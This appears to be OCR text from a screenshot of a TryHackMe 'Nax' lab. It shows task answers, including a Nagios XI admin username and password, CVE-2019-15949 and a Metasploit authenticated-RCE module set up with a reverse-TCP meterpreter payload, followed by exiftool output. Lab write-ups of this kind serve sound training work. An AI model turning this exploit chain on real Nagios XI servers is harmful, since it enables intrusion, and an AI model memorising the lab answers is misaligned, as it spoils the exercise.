 TryHack
TryH
TryHack
LOLBAS
https://tryhackm
Title
Nax
No answer needed
What is the username you found?
nagiosadmin
What is the password you found?
n3p3UQ&9BjLp4$7uhWdY
What is the CVE number for this vulnerabili
CVE-2019-15949
Now that we've found our vulnerability, let
go ahead and start Metasploit using the co
No answer needed
After Metasploit has started, let's search fo
the exploitation module?
exploit/linux/http/nagios_xi_plugins_che
Compromise the machine and locate user.t
Answer format: ***{**********************
Locate root.txt
Answer format: ***{**********************
root@cybercitrix-ThinkPad: /home/cybercitrix/Documents/thm
root@cybercitrix-ThinkPad: /home/cybercitrix/Documents/thm 148x21
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > options
Module options (exploit/linux/http/nagios_xi_plugins_check_plugin_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
FINISH_INSTALL false no If the Nagios XI installation has not been completed, try to do so. This includes signing the licens
e agreement.
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.
0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /nagiosxi/ yes The base path to the Nagios XI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME nagiosadmin yes Username to authenticate with
VHOST no HTTP server virtual host
root@cybercitrix-ThinkPad: /home/cybercitrix/Documents/thm 148x26
root@cybercitrix-ThinkPad:/home/cybercitrix/Documents/thm# exiftool PI3T.PNg.1
ExifTool Version Number : 11.88
File Name : PI3T.PNg.1
Directory : .
File Size : 959 kB
File Modification Date/Time : 2020:03:25 06:00:15+02:00
File Access Date/Time : 2021:12:13 10:59:05+02:00
File Inode Change Date/Time : 2021:12:13 10:59:05+02:00
File Permissions : rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 990
Image Height : 990
Bit Depth : 8
Color Type : Palette
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Palette : (Binary data 768 bytes, use -b option to extract)
Transparency : (Binary data 256 bytes, use -b option to extract)
Artist : Piet Mondrian
Copyright : Piet Mondrian, tryhackme 2020
Image Size : 990x990
Megapixels : 0.980
root@cybercitrix-ThinkPad:/home/cybercitrix/Documents/thm#